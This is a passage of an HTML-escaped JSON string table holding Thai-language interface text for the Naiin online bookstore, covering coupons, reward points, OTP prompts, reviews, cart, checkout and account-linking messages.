19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 &quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quicktext-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 \u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 (+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32